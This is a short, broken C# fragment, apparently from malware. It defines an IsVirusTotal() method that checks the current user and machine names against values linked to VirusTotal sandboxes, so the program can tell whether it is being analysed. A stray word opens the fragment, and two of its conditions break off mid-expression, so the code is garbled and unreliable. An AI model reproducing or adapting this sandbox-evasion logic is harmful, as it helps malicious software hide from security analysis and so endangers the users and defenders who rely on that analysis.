 Colorful
public static List<string> usernameList = new List<string>
...;
public static bool IsVirusTotal()
{
if (Environment.UserName == "admin" && Environment.MachineName == "WORK" && Environment.
{
return true;
}
if (Environment.UserName == "John" && Environment.MachineName.StartsWith("WIN") && Envir
{
return true;
}
if (usernameList.Contains(Environment.UserName))
{
return true;
}
return false;
}